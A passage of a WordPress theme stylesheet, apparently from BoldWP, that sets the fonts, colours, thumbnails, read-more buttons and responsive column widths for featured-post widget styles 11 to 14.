.boldwp-fp11-post-categories a:hover,.boldwp-fp11-post-categories a:focus,.boldwp-fp11-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp11-post .boldwp-fp11-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;letter-spacing:-0.5px;clear:none;}
.boldwp-fp11-post:first-child .boldwp-fp11-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.1 !important;letter-spacing:-0.5px;text-transform:none;}
.boldwp-fp11-post .boldwp-fp11-post-title a{color:#000000 !important;}
.boldwp-fp11-post .boldwp-fp11-post-title a:hover,.boldwp-fp11-post .boldwp-fp11-post-title a:focus,.boldwp-fp11-post .boldwp-fp11-post-title a:active{color:#333333 !important;}
.boldwp-fp11-post-snippet{margin:6px 0 0 0;}
.boldwp-fp11-post-snippet p{margin:0;}
.boldwp-fp11-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp11-post-footer{margin:8px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;}
.boldwp-fp11-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp11-post-footer a:hover,.boldwp-fp11-post-footer a:focus,.boldwp-fp11-post-footer a:active{color:#000000 !important;}
.boldwp-fp11-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp11-post-meta{display:inline-block;}
.boldwp-fp11-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp11-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp11-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp11-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp11-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp11-post-read-more a:hover,.boldwp-fp11-post-read-more a:focus,.boldwp-fp11-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
.boldwp-fp11-posts-wrapper{overflow:hidden;}
.boldwp-fp11-posts-left{margin:0 0 10px 0;}
.boldwp-fp11-posts-left .boldwp-widget-header{margin:0 0 10px 0 !important;}
.boldwp-fp11-posts-right .boldwp-widget-header{margin:0 0 10px 0 !important;}
.boldwp-featured-posts-area .boldwp-fp11-posts-left{position:relative;}
.boldwp-featured-posts-area .boldwp-fp11-posts-right{position:relative;}
@media only screen and (min-width: 520px) {
.boldwp-featured-posts-area .boldwp-fp11-posts-left{float:left;width:49%;margin:0;}
.boldwp-featured-posts-area .boldwp-fp11-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 12
-------------------------------------------------------------- */
.boldwp-fp12-posts{overflow:hidden;}
.boldwp-fp12-posts-left{float:left;width:49%;}
.boldwp-fp12-posts-right{float:right;width:49%;}
.boldwp-fp12-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.boldwp-fp12-posts-right .boldwp-fp12-post:last-child{margin-bottom:0;}
.boldwp-fp12-post a{text-decoration:none;}
.boldwp-fp12-post-thumbnail{width:40%;margin-right:10px;float:left;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp12-post-thumbnail-link{display:block;}
.boldwp-fp12-posts-left .boldwp-fp12-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.boldwp-fp12-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp12-post-thumbnail-link:hover .boldwp-fp12-post-thumbnail-img,.boldwp-fp12-post-thumbnail-link:focus .boldwp-fp12-post-thumbnail-img,.boldwp-fp12-post-thumbnail-link:active .boldwp-fp12-post-thumbnail-img{opacity:0.8;}
.boldwp-fp12-post-details{position:relative;}
.boldwp-fp12-post-categories{margin-bottom:5px;}
.boldwp-fp12-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp12-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp12-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp12-post-categories a:hover,.boldwp-fp12-post-categories a:focus,.boldwp-fp12-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp12-post .boldwp-fp12-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;letter-spacing:-0.5px;clear:none;}
.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-0.5px;margin:0 0 0 0;text-transform:none;}
.boldwp-fp12-post .boldwp-fp12-post-title a{color:#000000 !important;}
.boldwp-fp12-post .boldwp-fp12-post-title a:hover,.boldwp-fp12-post .boldwp-fp12-post-title a:focus,.boldwp-fp12-post .boldwp-fp12-post-title a:active{color:#333333 !important;}
.boldwp-fp12-post-snippet{margin:6px 0 0 0;}
.boldwp-fp12-post-snippet p{margin:0;}
.boldwp-fp12-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp12-post-footer{margin:6px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;}
.boldwp-fp12-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp12-post-footer a:hover,.boldwp-fp12-post-footer a:focus,.boldwp-fp12-post-footer a:active{color:#000000 !important;}
.boldwp-fp12-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp12-post-meta{display:inline-block;}
.boldwp-fp12-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp12-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp12-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp12-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp12-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp12-post-read-more a:hover,.boldwp-fp12-post-read-more a:focus,.boldwp-fp12-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.boldwp-fp12-posts-left{float:none;width:100%;}
.boldwp-fp12-posts-right{float:none;width:100%;}
.boldwp-fp12-post-thumbnail{width:100%;margin-right:0%;float:none;margin-bottom:10px;}
.boldwp-fp12-post-categories{text-align:center;}
.boldwp-fp12-post .boldwp-fp12-post-title{text-align:center;margin:0 0 10px 0;}
.boldwp-fp12-post-snippet{text-align:center;}
.boldwp-fp12-post-footer{text-align:center;margin:0 0 10px 0;}
.boldwp-fp12-post-read-more{text-align:center;}
}

/* Featured Posts: Style 13
-------------------------------------------------------------- */
.boldwp-fp13-posts{overflow:hidden;}
.boldwp-fp13-post-wrapper{position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.boldwp-fp13-post a{text-decoration:none;}
.boldwp-fp13-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp13-post-thumbnail-link{display:block;}
.boldwp-fp13-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp13-post-thumbnail-link:hover .boldwp-fp13-post-thumbnail-img,.boldwp-fp13-post-thumbnail-link:focus .boldwp-fp13-post-thumbnail-img,.boldwp-fp13-post-thumbnail-link:active .boldwp-fp13-post-thumbnail-img{opacity:0.8;}
.boldwp-fp13-post-details{position:relative;}
.boldwp-fp13-post-categories{margin-top:10px;text-align:center;}
.boldwp-fp13-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp13-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp13-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp13-post-categories a:hover,.boldwp-fp13-post-categories a:focus,.boldwp-fp13-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp13-post .boldwp-fp13-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:8px 0 0 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-0.5px;}
.boldwp-fp13-post .boldwp-fp13-post-title a{color:#000000 !important;}
.boldwp-fp13-post .boldwp-fp13-post-title a:hover,.boldwp-fp13-post .boldwp-fp13-post-title a:focus,.boldwp-fp13-post .boldwp-fp13-post-title a:active{color:#333333 !important;}
.boldwp-fp13-post-snippet{display:block;text-align:center;margin:6px 0 0 0;}
.boldwp-fp13-post-snippet p{margin:0;}
.boldwp-fp13-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp13-post-footer{margin:8px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;padding:0;}
.boldwp-fp13-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp13-post-footer a:hover,.boldwp-fp13-post-footer a:focus,.boldwp-fp13-post-footer a:active{color:#000000 !important;}
.boldwp-fp13-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp13-post-meta{display:inline-block;}
.boldwp-fp13-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp13-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp13-post-read-more{margin:6px 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp13-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp13-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp13-post-read-more a:hover,.boldwp-fp13-post-read-more a:focus,.boldwp-fp13-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}

.boldwp-fpw-1-column .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-1-column .boldwp-fp13-post-wrapper{width:100%;}

@media only screen and (min-width: 440px) {
.boldwp-fpw-2-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-2-columns .boldwp-fp13-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-2-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-2-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-2-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-2-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:both;}
}

@media only screen and (min-width: 440px) {
.boldwp-fpw-3-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-3-columns .boldwp-fp13-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-3-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-3-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-3-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-3-columns .boldwp-fp13-post-wrapper{width:32%;}
.boldwp-fpw-3-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-3-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-3-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-3-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+3),.boldwp-fp13-posts-container.boldwp-fpw-3-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+1),.boldwp-fp13-posts-container.boldwp-fpw-3-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+1){clear:both;}
}

@media only screen and (min-width: 440px) {
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper{width:32%;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+3),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+1),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper{width:23.5%;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+3),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+1),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+4),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+1),.boldwp-fp13-posts-container.boldwp-fpw-4-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+1){clear:both;}
}

@media only screen and (min-width: 440px) {
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper{width:32%;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+3),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+1),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper{width:23.5%;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+3),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+1),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+4),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+1),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+1){clear:both;}
}
@media only screen and (min-width: 1024px) {
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper{width:18.4%;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+4),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+4){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+1),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(5n+5),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(5n+5){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(5n+1),.boldwp-fp13-posts-container.boldwp-fpw-5-columns .boldwp-fp13-post-wrapper:nth-of-type(5n+1){clear:both;}
}

@media only screen and (min-width: 440px) {
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper{width:32%;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+2),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(2n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+3),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper{width:23.5%;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+3),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(3n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+4),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+1){clear:both;}
}
@media only screen and (min-width: 1024px) {
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper{width:18.4%;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+4),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+4){margin-right:2%;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(4n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(4n+1){clear:none;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(5n+5),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(5n+5){margin-right:0;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(5n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(5n+1){clear:both;}
}
@media only screen and (min-width: 1050px) {
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper,.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper{width:15.5%;margin-right:1.4% !important;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(5n+5),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(5n+5){/*margin-right:1.4%;*/}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(5n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(5n+1){clear:none;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(6n+6),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(6n+6){margin-right:0 !important;}
.boldwp-fpw-6-columns .boldwp-fp13-posts .boldwp-fp13-post-wrapper:nth-of-type(6n+1),.boldwp-fp13-posts-container.boldwp-fpw-6-columns .boldwp-fp13-post-wrapper:nth-of-type(6n+1){clear:both;}
}

/* Featured Posts: Style 14
-------------------------------------------------------------- */
.boldwp-fp14-posts{overflow:hidden;padding:0;}
.boldwp-fp14-post{position:relative;float:left;padding:0;margin-bottom:1%;margin-right:1%;overflow:hidden;}
.boldwp-fp14-post:nth-of-type(-n+3){width:32.666%;}
.boldwp-fp14-post:nth-of-type(n+4){width:24.25%;}
.boldwp-fp14-post:nth-of-type(4n+3){margin-right:0;}
.boldwp-fp14-post:first-child{clear:both;}
.boldwp-fp14-post:nth-of-type(4n+4){clear:both;}
.boldwp-fp14-post:nth-last-child(1){margin-bottom:0;}
.boldwp-fp14-post:nth-last-child(2){margin-bottom:0;}
.boldwp-fp14-post:nth-last-child(3){margin-bottom:0;}
.boldwp-fp14-post:nth-last-child(4){margin-bottom:0;}
.boldwp-fp14-post a{text-decoration:none;}
.boldwp-fp14-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.boldwp-fp14-post-thumbnail-link{display:block;}
.boldwp-fp14-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp14-post-thumbnail-link:hover .boldwp-fp14-post-thumbnail-img,.boldwp-fp14-post-thumbnail-link:focus .boldwp-fp14-post-thumbnail-img,.boldwp-fp14-post-thumbnail-link:active .boldwp-fp14-post-thumbnail-img{opacity:0.8;}
